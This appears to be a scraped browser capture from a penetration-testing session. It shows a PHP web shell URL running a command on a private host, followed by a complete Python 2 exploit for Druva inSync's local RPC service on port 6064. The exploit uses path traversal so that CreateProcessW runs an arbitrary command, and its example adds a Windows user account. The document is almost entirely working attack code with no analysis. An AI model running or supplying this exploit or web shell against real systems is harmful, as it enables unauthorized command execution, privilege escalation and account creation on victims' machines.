 172.16.1.13/discuss/ups/po
http://172.16.1.13/discuss/ups
view-source:http://172.16.1.13/discuss/ups/poc-php.php?cmd=type C:\Python27\druva.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
1 import socket
2 import struct
3 import sys
4
5 if len(sys.argv) < 2:
6     print "Usage: " + __file__ + " <quoted command to execute>"
7     print "E.g. " + __file__ + " \"net user /add tenable\""
8     sys.exit(0)
9
10 ip = '127.0.0.1'
11 port = 6064
12 command_line = 'C:\\ProgramData\\Druva\\inSync4\\..\\..\\..\\..\\..\\..\\..\\..\\' + sys.argv[1]
13
14 def make_wide(str):
15     new_str = ''
16     for c in str:
17         new_str += c
18         new_str += '\x00'
19     return new_str
20
21 hello = "inSync PHC RPCW[v0002]"
22
23 func_num = "\x05\x00\x00\x00"                                   # 05 is to run a command, passed as an agrument to CreateProcessW
24 command_line = make_wide(command_line)                          # converts ascii to UTF-8
25 command_length = struct.pack('<i', len(command_line))           # packed as little-endian integer
26 requests = [ hello, func_num, command_length, command_line ]    # sends each request separately
27
28 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
29 sock.connect((ip, port))
30
31 i = 1
32 for req in requests:
33     print 'Sending request' + str(i)
34     sock.send(req)
35     i += 1
36
37 sock.close()
38
39 print "Done."
40